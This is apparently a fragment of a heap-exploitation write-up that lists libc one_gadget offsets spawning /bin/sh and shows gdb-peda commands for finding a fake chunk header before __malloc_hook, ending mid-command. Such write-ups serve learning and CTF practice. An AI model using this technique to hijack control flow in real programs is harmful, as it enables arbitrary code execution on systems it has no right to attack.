
0xf02a4 execve(
"/bin/sh"
, rsp+0x50, environ)

constraints:

  [rsp+0x50] == NULL

0xf1147 execve(
"/bin/sh"
, rsp+0x70, environ)

constraints:

0x4526a
seems to be a valid candidate because rsp+0x30
is often NULL when program call malloc.
I searched a valid chunk header before __malloc_hook and
I found a candidate
0x000000000000007f
.
gdb-peda$ x/gx 0x7f0fc5a73b10          
# 
__malloc_hook
0x7f0fc5a73b10: 0x0000000000000000

gdb-peda$ x/gx 0x7f0fc5a73b10-0x1B
